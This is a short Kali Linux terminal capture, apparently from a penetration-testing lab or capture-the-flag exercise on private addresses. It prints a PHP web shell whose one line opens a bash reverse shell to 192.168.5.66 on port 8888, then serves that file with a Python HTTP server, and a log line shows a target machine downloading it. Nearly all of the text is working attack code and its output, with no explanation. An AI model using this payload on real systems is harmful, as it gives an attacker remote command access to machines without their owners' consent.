 ┌──(kali㉿kali)-[~/192.168.5.104]
└─$ cat shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'");?>
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.5.107 - - [18/Nov/2023 05:53:51] "GET /shell.php HTTP/1.1" 200 -